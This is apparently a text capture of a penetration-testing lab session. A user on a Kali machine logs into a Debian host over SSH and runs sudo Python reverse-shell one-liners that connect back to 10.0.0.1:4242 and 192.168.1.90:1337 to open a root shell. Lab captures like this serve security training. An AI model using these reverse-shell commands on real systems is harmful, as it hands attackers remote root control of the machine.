 Final Lab (2) - ml-lab-a8bff3b3-c605-4bc6-a806-2d7bd5e3b255.eastus2.cloudapp.azure.com:61388 - Remote Deskto...
Shell No. 1
Shell No. 2
Shell No. 3
socket=__import__("socket");os=__import__("os");pty=__import__("pty");s=socket.socket
(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);os
^
SyntaxError: invalid syntax
$ exit
Connection to 192.168.1.110 closed.
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
ls
Permission denied, please try again.
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Mar  2 11:47:09 2022 from 192.168.1.90
$ sudo python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
;s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.filen
o(),2);pty.spawn("/bin/sh")'^[^C
$ sudo python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
;s.connect(("192.168.1.90",1337));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.f
ileno(),2);pty.spawn("/bin/sh")'